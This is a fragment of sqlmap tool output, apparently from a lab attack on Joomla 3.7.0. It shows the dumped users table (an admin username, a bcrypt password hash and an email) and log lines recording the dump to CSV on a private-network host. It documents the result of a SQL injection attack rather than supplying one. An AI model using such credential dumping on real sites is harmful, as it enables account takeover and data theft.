 Database: joomla370injection
Table: #__users
[1 entry]
+----------+--------------------------------------------------------------+--------------+
| username | password                                                     | email        |
+----------+--------------------------------------------------------------+--------------+
| admin    | $2y$10$pKvJP4dk3VBrTQkC6brW1.aLra/f1VQyQ/dcHrXaLxcxdvBXqaXW2 | ad@gmail.com |
+----------+--------------------------------------------------------------+--------------+
[22:48:09] [INFO] table 'joomla370injection.`#__users`' dumped to CSV file 'C:\Users\win7cn\.sqlmap\output\192.168.3.23\dump\joo
ion\#__users.csv'
[22:48:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[22:48:09] [INFO] fetched data logged to text files under 'C:\Users\win7cn\.sqlmap\output\192.168.3.23'